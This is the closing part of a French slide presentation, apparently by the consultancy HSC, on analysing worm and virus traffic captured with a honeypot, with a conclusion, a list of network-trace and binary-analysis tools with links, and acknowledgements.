

armitere i i

 $2.00111111$ 

 $\mathbf{a}$ 

 $F = F$ 



# **Conclusion**

- ✗ Analyse réseau du trafic sur l'Internet
	- ✗ Permet d'obtenir une bonne idée des vers et virus en vogue
	- ✗ Méthode utilisée ici (pot de miel) ne permet pas de capturer certains virus et vers qui nécessitent une interaction avec le composant logiciel visé
	- ✗ Phase d'analyse préliminaire pour déterminer la typologie du trafic
	- ✗ Identification du type de vers ou virus, en se basant sur les numéros de port, la taille et le contenu des données échangées, le contexte, ...
	- ✗ ethereal est souvent utilisé pour des tâches bien précises (analyse fine)



# **Références : outils**

- ✗ Ethereal : http://www.ethereal.com/
- ✗ Manipulation de traces réseau
	- ✗ argus : http://www.qosient.com/argus/
	- ✗ ipsumdump : http://www.icir.org/kohler/ipsumdump/
	- ✗ ngrep : http://ngrep.sf.net/
	- ✗ tcpflow : http://tcpflow.sf.net/
	- ✗ split.py : http://oss.coresecurity.com/projects/impacket.html
	- ✗ tcpreplay (capinfo) : http://tcpreplay.sf.net/
- ✗ Analyse de binaires
	- ✗ PE ReaDeR (perdr) : http://perdr.sf.net/
	- ✗ upx : http://upx.sf.net/





- ✗ A l'ensemble des consultants HSC et plus particulièrement à Yann Berthier, Denis Ducamp et Alain Thivillon
- ✗ Merci à Vanja Svajcer



